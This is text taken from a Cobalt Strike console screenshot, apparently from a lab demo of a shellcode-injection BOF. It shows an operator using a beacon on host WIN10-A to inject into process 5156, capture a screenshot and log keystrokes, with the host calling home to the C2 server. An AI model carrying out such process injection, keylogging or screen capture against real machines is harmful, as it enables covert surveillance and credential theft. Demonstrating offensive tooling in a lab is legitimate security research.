 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.215.129 172.16.215.129 http admin WIN10-A beacon.exe 7120 x64 3s
Event Log X Listeners X Scripts X Script Console X Beacon 172.16.215.129@7120 X
Use screenshot with no arguments to spawn a temporary process and inject the
screenshot tool into it.
Screenshot takes a picture of the visible desktop and exits.
11/23 07:52:17 [+] host called home, sent: 12 bytes
11/23 07:52:53 beacon> screenshot 5156 x64
11/23 07:52:53 [*] Process Inject using explicit injection into pid 5156
11/23 07:52:53 [*] Tasked beacon to take screenshot into 5156 (x64)
11/23 07:52:57 [+] host called home, sent: 200910 bytes
11/23 07:52:59 [*] received screenshot of Command Prompt from admin (370kb)
11/23 07:58:23 beacon> keylogger 5156 x64
11/23 07:58:23 [*] Static Syscalls Shellcode Injection BOF (@ajpc500) into pid 5156
11/23 07:58:23 [*] Tasked beacon to log keystrokes into 5156 (x64)
11/23 07:58:25 [+] host called home, sent: 89833 bytes
11/23 07:58:25 [+] received output:
Shellcode injection completed successfully!
11/23 07:58:35 [+] received keystrokes from Command Prompt by admin
11/23 07:58:35 [+] received keystrokes from Command Prompt by admin
[WIN10-A] admin/7120 (x64) last: 3s
beacon>